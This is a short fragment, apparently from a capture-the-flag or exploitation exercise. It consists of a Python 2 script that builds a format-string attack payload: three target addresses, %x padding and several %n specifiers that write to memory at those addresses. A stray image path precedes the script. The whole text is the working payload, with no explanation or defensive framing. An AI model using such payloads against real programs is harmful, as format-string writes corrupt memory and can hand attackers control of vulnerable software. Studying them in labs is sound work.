 payload = "\xe4\x97\x04\x08"
payload += "\xe5\x97\x04\x08"
payload += "\xe6\x97\x04\x08"
payload += "%100x"
payload += "%x"*10
payload += "%n"
payload += " "*100
payload += "%n"
payload += " "*100
payload += "%n"
print payload